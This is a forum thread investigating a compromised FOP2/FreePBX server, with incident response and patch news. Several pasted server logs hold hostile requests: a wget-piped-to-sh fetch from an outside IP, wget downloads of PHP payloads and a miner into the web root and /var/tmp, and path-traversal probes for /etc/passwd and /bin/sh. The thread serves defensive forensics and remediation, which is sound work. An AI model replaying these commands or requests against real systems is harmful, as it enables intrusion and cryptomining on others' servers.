


since yesterday cpu on my server is working 100% this is what i found, i have also ko.php in fop2 directory. i have a lot of banned ip , i am using fop2 v 2.31.30 . how do i find what happened?
pbx admin interface is restricted to specific ip also fop2 admin interface is restricted to specific ip
Hi,
That CVE report is incorrect. It puts the blame on FOP2 for files that are not part not distributed by FOP2 (namely UCP, the user control panel from FreePBX).
I sent emails to the person doing that report, but never replied. If you read that vulnerability report, it clearly is showing calls to ucp.php and some other files that were part of FreePBX at the time (and never part, nor distributed with FOP2).
I agree… the ko.php file was injected somehow. It could have been injected via requets to FOP2 code/pages or via other means (like the CVE report from years ago). A forensics analysis is needed on an infected machine logs and file system in order to attempt to find the actual attack vector.
If anyone is willing to snapshot and give access to such machine I can try to analyze it and see what I can find. You can contact me via the live help at www.fop2.com , via telegram at @asternic .
Well that is good to know. Thanks for that info.
[Wed Nov 16 17:19:05.453814 2022] [access_compat:error] [pid 11962] [client 95.18.193.65:35833] AH01797: client denied by server configuration: /var/www/html/index.php
–2022-11-16 19:23:16-- http://142.93.121.2/sapred6/biblioteca/circ/i.txt
Connecting to 142.93.121.2:80… connected.
HTTP request sent, awaiting response… 200 OK
Length: 127283 (124K) [text/plain]
Saving to: ‘/var/www/html/fop2/lang/ko.php’
45.61.188.24 - - [15/Nov/2022:23:10:25 +0000] “GET /shell?cd%20%2Ftmp%3B%20wget%20http%3A%2F%2F45.138.74.77%2F.3%20-O-%7Csh%3B HTTP/1.1” 301 330 “-” “Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0) Gecko/20100101 Firefox/76.0”
45.79.181.223 - - [16/Nov/2022:00:45:32 +0000] “\x16\x03\x01” 400 226 “-” “-”
34.78.6.216 - - [16/Nov/2022:00:47:25 +0000] “GET / HTTP/1.1” 404 198 “-” “python-requests/2.28.1”
194.146.24.107 - - [16/Nov/2022:00:56:14 +0000] “GET /config/getuser?index=0 HTTP/1.1” 301 254 “-” “Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0) Gecko/20100101 Firefox/76.0”
141.255.166.2 - - [16/Nov/2022:01:18:00 +0000] “GET / HTTP/1.1” 301 232 “-” “Hello World”
109.248.6.87 - - [16/Nov/2022:01:29:21 +0000] “GET /favicon.ico HTTP/1.0” 404 209 “-” “masscan-ng/1.3 (GitHub - bi-zone/masscan-ng: TCP port scanner, spews SYN packets asynchronously, scanning entire Internet in under 5 minutes.)”
139.162.204.149 - - [16/Nov/2022:01:29:41 +0000] “GET /pR1i HTTP/1.1” 404 202 “-” “Mozilla/5.0 (compatible; Nmap Scripting Engine; Chapter 9. Nmap Scripting Engine | Nmap Network Scanning)”
139.162.204.149 - - [16/Nov/2022:01:29:42 +0000] “GET /il6R HTTP/1.1” 404 202 “-” “Mozilla/5.0 (compatible; Nmap Scripting Engine; Chapter 9. Nmap Scripting Engine | Nmap Network Scanning)”
172.104.51.254 - - [16/Nov/2022:01:29:57 +0000] “\x16\x03” 400 226 “-” “-”
172.104.51.254 - - [16/Nov/2022:01:29:57 +0000] “GET /anAL HTTP/1.1” 301 236 “-” “Mozilla/5.0 (compatible; Nmap Scripting Engine; Chapter 9. Nmap Scripting Engine | Nmap Network Scanning)”
172.104.51.254 - - [16/Nov/2022:01:29:58 +0000] “GET /VSfN HTTP/1.1” 301 236 “-” “Mozilla/5.0 (compatible; Nmap Scripting Engine; Chapter 9. Nmap Scripting Engine | Nmap Network Scanning)”
OK GUYS HERE IS WHAT HAPPENED:
[Sun Nov 13 03:29:01.802537 2022] [lbmethod_heartbeat:notice] [pid 1366] AH02282: No slotmem from mod_heartmonitor
[Sun Nov 13 03:29:01.805110 2022] [ssl:warn] [pid 1366] AH02292: Init: Name-based SSL virtual hosts only work for clients with TLS server name indication support (RFC 4366)
[Sun Nov 13 03:29:01.845597 2022] [mpm_prefork:notice] [pid 1366] AH00163: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/5.6.40 configured – resuming normal operations
[Sun Nov 13 03:29:01.845645 2022] [core:notice] [pid 1366] AH00094: Command line: ‘/usr/sbin/httpd -D FOREGROUND’
[Sun Nov 13 10:33:49.702494 2022] [access_compat:error] [pid 32511] [client 161.35.86.181:40144] AH01797: client denied by server configuration: /var/www/html/index.php
[Sun Nov 13 10:33:50.238555 2022] [core:error] [pid 10375] [client 161.35.86.181:40368] AH00126: Invalid URI in request GET /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/hosts HTTP/1.1
[Sun Nov 13 12:39:06.096400 2022] [cgi:error] [pid 8670] [client 23.251.102.74:42250] script not found or unable to stat: /var/www/cgi-bin/config.exp
[Sun Nov 13 23:55:30.760077 2022] [:error] [pid 32512] [client 212.8.250.213:57144] script ‘/var/www/html/fop2/style.php’ not found or unable to stat
[Tue Nov 15 02:12:52.750510 2022] [access_compat:error] [pid 8667] [client 90.151.171.108:23613] AH01797: client denied by server configuration: /var/www/html/index.php
[Tue Nov 15 06:34:42.458589 2022] [:error] [pid 32511] [client 3.71.111.191:38802] script ‘/var/www/html/fop2/phpinfo.php’ not found or unable to stat
[Tue Nov 15 06:34:43.032405 2022] [:error] [pid 32511] [client 3.71.111.191:38802] script ‘/var/www/html/fop2/info.php’ not found or unable to stat
[Tue Nov 15 06:34:44.135115 2022] [:error] [pid 32511] [client 3.71.111.191:38802] script ‘/var/www/html/fop2/php.php’ not found or unable to stat
[Tue Nov 15 06:34:44.677552 2022] [:error] [pid 32511] [client 3.71.111.191:38802] script ‘/var/www/html/fop2/infophp.php’ not found or unable to stat
[Tue Nov 15 06:34:45.104521 2022] [:error] [pid 32511] [client 3.71.111.191:38802] script ‘/var/www/html/fop2/test.php’ not found or unable to stat
[Tue Nov 15 06:34:46.512721 2022] [:error] [pid 32511] [client 3.71.111.191:38802] script ‘/var/www/html/fop2/php-info.php’ not found or unable to stat
[Tue Nov 15 06:34:46.962198 2022] [:error] [pid 32511] [client 3.71.111.191:38802] script ‘/var/www/html/fop2/linusadmin-phpinfo.php’ not found or unable to stat
[Tue Nov 15 06:34:47.463945 2022] [:error] [pid 32511] [client 3.71.111.191:38802] script ‘/var/www/html/fop2/infos.php’ not found or unable to stat
[Tue Nov 15 06:34:47.752199 2022] [:error] [pid 32511] [client 3.71.111.191:38802] script ‘/var/www/html/fop2/old_phpinfo.php’ not found or unable to stat
[Tue Nov 15 06:34:48.341888 2022] [:error] [pid 32511] [client 3.71.111.191:38802] script ‘/var/www/html/fop2/temp.php’ not found or unable to stat
[Tue Nov 15 06:34:48.892435 2022] [:error] [pid 32511] [client 3.71.111.191:38802] script ‘/var/www/html/fop2/time.php’ not found or unable to stat
[Tue Nov 15 06:34:49.509332 2022] [:error] [pid 32511] [client 3.71.111.191:38802] script ‘/var/www/html/fop2/phpversion.php’ not found or unable to stat
[Tue Nov 15 06:34:49.931333 2022] [:error] [pid 32511] [client 3.71.111.191:38802] script ‘/var/www/html/fop2/pinfo.php’ not found or unable to stat
[Tue Nov 15 06:34:50.842995 2022] [:error] [pid 32511] [client 3.71.111.191:38802] script ‘/var/www/html/fop2/i.php’ not found or unable to stat
[Tue Nov 15 06:34:51.548446 2022] [:error] [pid 32511] [client 3.71.111.191:38802] script ‘/var/www/html/fop2/asdf.php’ not found or unable to stat
[Tue Nov 15 06:35:09.131181 2022] [:error] [pid 32511] [client 3.71.111.191:38802] script ‘/var/www/html/fop2/.env.php’ not found or unable to stat
[Tue Nov 15 06:35:11.036209 2022] [:error] [pid 32511] [client 3.71.111.191:38802] script ‘/var/www/html/fop2/.env.sample.php’ not found or unable to stat
[Tue Nov 15 06:35:20.689057 2022] [:error] [pid 32511] [client 3.71.111.191:38802] script ‘/var/www/html/fop2/wp-config.php.backup’ not found or unable to stat
[Tue Nov 15 06:35:21.206078 2022] [:error] [pid 32511] [client 3.71.111.191:38802] script ‘/var/www/html/fop2/wp-config.php.bck’ not found or unable to stat
[Tue Nov 15 06:35:21.599456 2022] [:error] [pid 32511] [client 3.71.111.191:38802] script ‘/var/www/html/fop2/wp-config.php.save’ not found or unable to stat
[Tue Nov 15 06:35:22.493531 2022] [:error] [pid 32511] [client 3.71.111.191:38802] script ‘/var/www/html/fop2/wp-config.php.copy’ not found or unable to stat
[Tue Nov 15 06:35:23.026705 2022] [:error] [pid 32511] [client 3.71.111.191:38802] script ‘/var/www/html/fop2/wp-config.php.orig’ not found or unable to stat
[Tue Nov 15 06:35:23.646012 2022] [:error] [pid 32511] [client 3.71.111.191:38802] script ‘/var/www/html/fop2/wp-config.php.tmp’ not found or unable to stat
[Tue Nov 15 06:35:23.927632 2022] [:error] [pid 32511] [client 3.71.111.191:38802] script ‘/var/www/html/fop2/wp-config.php.txt’ not found or unable to stat
[Tue Nov 15 06:35:24.665410 2022] [:error] [pid 32511] [client 3.71.111.191:38802] script ‘/var/www/html/fop2/wp-config…php.back’ not found or unable to stat
[Tue Nov 15 06:35:25.276561 2022] [:error] [pid 32511] [client 3.71.111.191:38802] script ‘/var/www/html/fop2/wp-config.php.zip’ not found or unable to stat
[Tue Nov 15 06:35:25.891797 2022] [:error] [pid 32511] [client 3.71.111.191:38802] script ‘/var/www/html/fop2/wp-config.php.test’ not found or unable to stat
[Tue Nov 15 06:35:26.428353 2022] [:error] [pid 32511] [client 3.71.111.191:38802] script ‘/var/www/html/fop2/wp-config.php.tgz’ not found or unable to stat
[Tue Nov 15 06:35:27.130538 2022] [:error] [pid 32511] [client 3.71.111.191:38802] script ‘/var/www/html/fop2/wp-config.php.temp’ not found or unable to stat
[Tue Nov 15 06:35:27.556239 2022] [:error] [pid 32511] [client 3.71.111.191:38802] script ‘/var/www/html/fop2/wp-config.php.tar.gz’ not found or unable to stat
[Tue Nov 15 06:35:28.065529 2022] [:error] [pid 32511] [client 3.71.111.191:38802] script ‘/var/www/html/fop2/wp-config.php.bakup’ not found or unable to stat
[Tue Nov 15 06:35:28.666828 2022] [:error] [pid 32511] [client 3.71.111.191:38802] script ‘/var/www/html/fop2/wp-config.php.war’ not found or unable to stat
[Tue Nov 15 06:35:29.003926 2022] [:error] [pid 32511] [client 3.71.111.191:38802] script ‘/var/www/html/fop2/wp-config.php.tar’ not found or unable to stat
[Tue Nov 15 06:35:29.581106 2022] [:error] [pid 32511] [client 3.71.111.191:38802] script ‘/var/www/html/fop2/wp-config.php.saved’ not found or unable to stat
[Tue Nov 15 06:35:29.975235 2022] [:error] [pid 32511] [client 3.71.111.191:38802] script ‘/var/www/html/fop2/wp-config.php.sav’ not found or unable to stat
[Tue Nov 15 06:35:30.322396 2022] [:error] [pid 32511] [client 3.71.111.191:38802] script ‘/var/www/html/fop2/wp-config.php.pas’ not found or unable to stat
[Tue Nov 15 06:35:30.724760 2022] [:error] [pid 32511] [client 3.71.111.191:38802] script ‘/var/www/html/fop2/wp-config.php.orig’ not found or unable to stat
[Tue Nov 15 06:35:31.356198 2022] [:error] [pid 32511] [client 3.71.111.191:38802] script ‘/var/www/html/fop2/wp-config.php.ini’ not found or unable to stat
[Tue Nov 15 06:35:31.616850 2022] [:error] [pid 32511] [client 3.71.111.191:38802] script ‘/var/www/html/fop2/wp-config.php.jar’ not found or unable to stat
[Tue Nov 15 06:35:32.436030 2022] [:error] [pid 32511] [client 3.71.111.191:38802] script ‘/var/www/html/fop2/wp-config.php.default’ not found or unable to stat
[Tue Nov 15 06:35:32.983800 2022] [:error] [pid 32511] [client 3.71.111.191:38802] script ‘/var/www/html/fop2/wp-config.php.db’ not found or unable to stat
[Tue Nov 15 06:35:33.521425 2022] [:error] [pid 32511] [client 3.71.111.191:38802] script ‘/var/www/html/fop2/wp-config.php.dat’ not found or unable to stat
[Tue Nov 15 06:35:33.811044 2022] [:error] [pid 32511] [client 3.71.111.191:38802] script ‘/var/www/html/fop2/wp-config.php.core’ not found or unable to stat
[Tue Nov 15 06:35:34.532387 2022] [:error] [pid 32512] [client 3.71.111.191:36856] script ‘/var/www/html/fop2/wp-config.php.conf’ not found or unable to stat
[Tue Nov 15 06:35:35.621871 2022] [:error] [pid 32512] [client 3.71.111.191:36856] script ‘/var/www/html/fop2/wp-config.php.bak’ not found or unable to stat
[Tue Nov 15 06:35:36.088655 2022] [:error] [pid 32512] [client 3.71.111.191:36856] script ‘/var/www/html/fop2/wp-config.php.old’ not found or unable to stat
[Tue Nov 15 06:35:38.599045 2022] [:error] [pid 32512] [client 3.71.111.191:36856] script ‘/var/www/html/fop2/frontend_dev.php’ not found or unable to stat
[Tue Nov 15 13:42:10.521755 2022] [access_compat:error] [pid 10375] [client 20.199.112.12:52036] AH01797: client denied by server configuration: /var/www/html/index.php
[Wed Nov 16 04:00:36.155634 2022] [core:error] [pid 8670] [client 152.89.196.211:60070] AH00126: Invalid URI in request POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1
[Wed Nov 16 14:53:37.670326 2022] [:error] [pid 23364] [client 45.55.135.165:38530] script ‘/var/www/html/fop2/wp-login.php’ not found or unable to stat, referer: http://mydomain.com
[Wed Nov 16 17:19:05.453814 2022] [access_compat:error] [pid 11962] [client 95.18.193.65:35833] AH01797: client denied by server configuration: /var/www/html/index.php
–2022-11-16 19:23:16-- http://142.93.121.2/sapred6/biblioteca/circ/i.txt
Connecting to 142.93.121.2:80… connected.
HTTP request sent, awaiting response… 200 OK
Length: 127283 (124K) [text/plain]
Saving to: ‘/var/www/html/fop2/lang/ko.php’
0K .......... .......... .......... .......... .......... 40% 71.4M 0s
50K .......... .......... .......... .......... .......... 80% 133M 0s
100K … … … 100% 239M=0.001s
2022-11-16 19:23:16 (105 MB/s) - ‘/var/www/html/fop2/lang/ko.php’ saved [127283/127283]
–2022-11-16 19:23:16-- http://190.12.19.182:8888/txt-databases/log_karina/u.txt
Connecting to 190.12.19.182:8888… connected.
HTTP request sent, awaiting response… 200 OK
Length: 418 [text/plain]
Saving to: ‘/var/www/html/fop2/lang/index.php’
0K 100% 57.1M=0s
2022-11-16 19:23:17 (57.1 MB/s) - ‘/var/www/html/fop2/lang/index.php’ saved [418/418]
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
job-working-directory: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
job-working-directory: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
rm: cannot remove ‘/var/tmp/php’: No such file or directory
job-working-directory: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
–2022-11-16 19:23:17-- http://177.53.141.177/app2/monitor/c/config.json
Connecting to 177.53.141.177:80… connected.
HTTP request sent, awaiting response… 200 OK
Length: 963 [text/plain]
Saving to: ‘/var/tmp/config.json’
0K 100% 116M=0s
2022-11-16 19:23:17 (116 MB/s) - ‘/var/tmp/config.json’ saved [963/963]
job-working-directory: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
–2022-11-16 19:23:17-- http://177.53.141.177/app2/monitor/c/php
Connecting to 177.53.141.177:80… connected.
HTTP request sent, awaiting response… 200 OK
Length: 678896 (663K) [text/plain]
Saving to: ‘/var/tmp/php’
0K .......... .......... .......... .......... .......... 7% 106K 6s
50K .......... .......... .......... .......... .......... 15% 420K 3s
100K … … … … … 22% 417K 2s
150K … … … … … 30% 424K 2s
200K … … … … … 37% 423K 2s
250K … … … … … 45% 38.8M 1s
300K … … … … … 52% 426K 1s
350K … … … … … 60% 46.9M 1s
400K … … … … … 67% 421K 1s
450K … … … … … 75% 112M 0s
500K … … … … … 82% 424K 0s
550K … … … … … 90% 21.5M 0s
600K … … … … … 98% 432K 0s
650K … … 100% 65.4M=1.4s
2022-11-16 19:23:19 (466 KB/s) - ‘/var/tmp/php’ saved [678896/678896]
job-working-directory: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
job-working-directory: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
job-working-directory: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
[Wed Nov 16 21:48:47.460670 2022] [:error] [pid 11962] [client 104.248.215.184:30246] script ‘/var/www/html/fop2/defau11.php’ not found or unable to stat
[Wed Nov 16 21:48:47.461116 2022] [:error] [pid 11966] [client 104.248.215.184:30232] script ‘/var/www/html/fop2/defaul1.php’ not found or unable to stat
[Wed Nov 16 21:48:47.469870 2022] [:error] [pid 8670] [client 104.248.215.184:30234] script ‘/var/www/html/fop2/defau1t.php’ not found or unable to stat
[Wed Nov 16 23:58:19.425410 2022] [access_compat:error] [pid 23789] [client 173.214.175.178:44334] AH01797: client denied by server configuration: /var/www/html/index.php
[Thu Nov 17 11:13:07.574103 2022] [core:error] [pid 4047] [client 46.17.96.41:52088] AH00126: Invalid URI in request GET /dana-na/…/dana/html5acc/guacamole/…/…/…/…/…/…/etc/passwd?/dana/html5acc/guacamole/ HTTP/1.1
[Thu Nov 17 11:13:07.622867 2022] [core:error] [pid 8670] [client 46.17.96.41:51872] AH00126: Invalid URI in request GET /dana-na/…/dana/html5acc/guacamole/…/…/…/…/…/…/etc/passwd?/dana/html5acc/guacamole/ HTTP/1.1
Log is still inconclusive on the vulnerable file… there is a bunch of automated tries to get vulnerable files that are not even part of FOP2. Tries to get wordpress backup files that might contain passwords, php info files, test files, etc, all of them were not found on the server. Just before the actual download of the inffected file at 17:19 there is a “failed” attempt at just the main /var/www/html/index.php file.
The actual attack comes a few hours later, at 19:23, but we have no indication on how that download was triggered, at least I am unable to spot it on that log, perhaps someone with sharper eyes can see something (Basically some kind of POST with a 200 OK response to some file that should not be there).
Just for everyones information I can speak a bit about the FOP2 files… Every file in the /fop2/lang directory is just a php file to set some variables. They cannot be exploited in any way, there is no code being executed, no user input of any form.
The JSON.php file that someone saw in the logs, as far as I can tell, could not be exploited either, as it does not run code, its a class definition, some other file might invoke that class, but not the JSON.php file itself.
The php files that do accept user input and might be suceptible to exploits are the files that have $_REQUEST in the names, there are a few, you can grep on your /var/www/fop2/fop2 directory for REQUEST and you will see them. To see if any of those was the vector/vulnerable file you should find in the logs requests to those files, most possible a POST but could be also a GET, from the malicious IP with a 200ok response… I do not see those in this log excerpts, perhaps they are in some other place.
To recap, someone managed to download ko.php and index.php into /var/www/html/fop2/lang directory and execute those scripts. It is not clear to me how that download was triggered. Note that /fop2/lang is just a directory on the webserver, it does not mean that the actual vulnerable file that allowed to run that download comes bundled with FOP2.
In any case, to any FOP2 users you can check if you find a /fop2/lang/index.php or /fop2/lang/ko.php files, if you do, then your machine is compromised. Note that reinstalling FOP2 won’t remove any existing files. Those “foreign” files will be still there after upgrading or reinstalling FOP2. In any case, removing those files is just the start, as hackers might have probably installed more things in unsuspected places.
One final note, the vulnerability might NOT be on some web/php files, it could be on any other listening service on any port, even asterisk. Hackers might then inject files into the apache web root to run php code. So I would look into all available log files, not only apache ones for any activity by the time the first payload was downloaded:
2022-11-16 19:23:16 (105 MB/s)
Best regards,
181.128.124.129 - - [16/Nov/2022:17:18:04 +0000] “GET /audio/ring.wav HTTP/1.1” 206 1794624 “https://mydomain/” “Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0”
::1 - - [16/Nov/2022:17:18:26 +0000] “OPTIONS * HTTP/1.0” 200 - “-” “Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/5.6.40 (internal dummy connection)”
95.18.193.65 - - [16/Nov/2022:17:19:05 +0000] “CONNECT movistar.es:443 HTTP/1.1” 403 4897 “-” “Java/1.8.0_351”
20.38.8.222 - - [16/Nov/2022:17:55:31 +0000] “GET / HTTP/1.1” 301 232 “-” “Mozilla/5.0 (Linux; U; Android 4.4.2; en-US; HM NOTE 1W Build/KOT49H) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 UCBrowser/11.0.5.850 U3/0.8.0 Mobile Safari/534.30”
20.38.8.222 - - [16/Nov/2022:17:55:31 +0000] “GET /.env HTTP/1.1” 301 236 “-” “Mozilla/5.0 (Linux; U; Android 4.4.2; en-US; HM NOTE 1W Build/KOT49H) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 UCBrowser/11.0.5.850 U3/0.8.0 Mobile Safari/534.30”
20.38.8.222 - - [16/Nov/2022:17:55:31 +0000] “POST / HTTP/1.1” 301 232 “-” “Mozilla/5.0 (Linux; U; Android 4.4.2; en-US; HM NOTE 1W Build/KOT49H) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 UCBrowser/11.0.5.850 U3/0.8.0 Mobile Safari/534.30”
20.38.8.222 - - [16/Nov/2022:17:55:31 +0000] “GET /_profiler/phpinfo HTTP/1.1” 301 249 “-” “Mozilla/5.0 (Linux; U; Android 4.4.2; en-US; HM NOTE 1W Build/KOT49H) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 UCBrowser/11.0.5.850 U3/0.8.0 Mobile Safari/534.30”
20.38.8.222 - - [16/Nov/2022:17:55:32 +0000] “GET /debug/default/view?panel=config HTTP/1.1” 301 263 “-” “Mozilla/5.0 (Linux; U; Android 4.4.2; en-US; HM NOTE 1W Build/KOT49H) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 UCBrowser/11.0.5.850 U3/0.8.0 Mobile Safari/534.30”
20.38.8.222 - - [16/Nov/2022:17:55:32 +0000] “GET /config.json HTTP/1.1” 301 243 “-” “Mozilla/5.0 (Linux; U; Android 4.4.2; en-US; HM NOTE 1W Build/KOT49H) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 UCBrowser/11.0.5.850 U3/0.8.0 Mobile Safari/534.30”
20.38.8.222 - - [16/Nov/2022:17:55:32 +0000] “GET /.git/config HTTP/1.1” 301 243 “-” “Mozilla/5.0 (Linux; U; Android 4.4.2; en-US; HM NOTE 1W Build/KOT49H) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 UCBrowser/11.0.5.850 U3/0.8.0 Mobile Safari/534.30”
THIS IS BEFORE THEY GET IN:
181.188.213.34 - - [16/Nov/2022:19:23:14 +0000] “POST /admin/chunkdonwloadhelper.php HTTP/1.1” 200 62 “-” “curl/7.29.0”
181.188.213.34 - - [16/Nov/2022:19:23:15 +0000] “POST /admin/downloadfile.php HTTP/1.1” 200 3477 “-” “curl/7.29.0”
181.188.213.34 - - [16/Nov/2022:19:23:16 +0000] “GET /admin/_cache/alert/alert.php HTTP/1.1” 200 70 “-” “curl/7.29.0”
Hi Edmon! thanks for you quick updates.
downloadfile.php and chunkdonwloadhelper.php are part of the FOP2 Manager and are probably the vector for the attack.
Until further investigation I recommend all FOP2 users with the FOP2 Manager interface exposed to the internet to rename the files to downloadfile.php.old / chunkdonwloadhelp.php.old or just delete them. I will see if I can find the exact means of the exploit and provide proper patches/updates hopefully in the next few hours.
I was able to figure out the way to inject code using the aforementioned files and I am working on a patch, I will keep you posted. In the meantime, both files downloadfile.php and chunkdonwloadhelper.php should be removed (they are not vital for FOP2) until I distribute a proper update.
Attack is possible by sending requests to each of those separately, in a “two stage” attack. First chunkdownloadhleper and then downloadfile. They are not vulnerable individually.
A proper fix/update will be released later today. For what I have seen in the logs, its an automated/bot attack that injects some crypto mining code. But it could be used to download anything and run in the domain/access level with the privileges of the apache/web server user… in the case of FreePBX, that is the “asterisk” user so it could be used to get asterisk configuration files.
Hi all,
We have uploaded FOP2 Manager version 1.2.4 to FOP2 repositories… it can be upgraded directly from the FOP2 Manager dashboard. Also all FOP2 tarballs available for download were updated with the corresponding patch, so reinstalling FOP2 should get your files patched/secured (altough it won’t remove any malicious payload or files you might have if your machine was already compromised).
Thanks @Edmond for your cooperation, your fast and accurate reports allow us to quickly find out and patch the vulnerability.
The patch acts in two fronts: both files now require a valid session, they won’t run or execute without a valid session. And then, even if you have a valid session, mirror lists cannot be subsituted or faked via user request.
Will you be updating Asternic Call Center Stats PRO also since we were also affected and we don’t use FOP2
Thank you, i did remove download.php from fop2 directory not from /admin and i dont have it there anymore is that a problem? Also its interesting because i restricted fop2 manager to access only from specific ip, was this correct?:
<VirtualHost *:443>
DocumentRoot "/var/www/html/fop2/"
ServerName mydomain.com
ServerAlias www.mydomain.com
<Files index.php>
Order deny,allow
Deny from all
Allow from x.x.x.x
</Files>
SSLEngine on
SSLCertificateFile /etc/ssl/myssl.crt
SSLCertificateKeyFile /etc/ssl/myssl.key </VirtualHost>
And this prevented to open fop2 by ip address :
<VirtualHost *:443>
ServerName x.x.x.x (server ip)
ServerAlias x.x.x.x (server ip)
DocumentRoot /var/www/html/blocked
<Directory /var/www/html/blocked>
AllowOverride All
Options FollowSymLinks MultiViews
Order allow,deny
Allow from all
<IfModule mod_rewrite.c>
RewriteEngine On
RewriteCond %{REQUEST_FILENAME} !-f
RewriteRule ^(.*)$ /app.php [QSA,L]
</IfModule>
</Directory> </VirtualHost>
As far as I know Asternic Call Center Stats and CDR are not affected, at least not with this particular vulnerability.
At first glance it seems that your apache configuration prevented the index.php file from being accessed, but it did not prevent access to downloadfile.php and chunkdonwloadhelper.php.
Ok, I had the same file at
/var/www/html/admin/assets/js/modgettext.js modified with the same type of js on Nov 12 so it seems to be from the same attack. I did not notice any ko.php or index.php files but I can run a full search to make sure
Appreciate the quick patch!
Found this post, explaining the steps, if it helps others who stop by here.
FOP2 Manager vulnerability — FOP2 Forum
Note the part about running this command:
grep eval /var/www/html/admin/assets/js/modgettext.js
If it comes back with some long block beginning with “eval(unescape(” then apparently you need to reinstall the framework too.
After the update, I went into Admin>Modules, updated the list, found FreePBX Framework (highlighted in red as it had been tampered with) and forced reinstall. Should be an option if you expand that line, after hitting the update button. Then “Apply Config” - it did not show as fixed until that final step.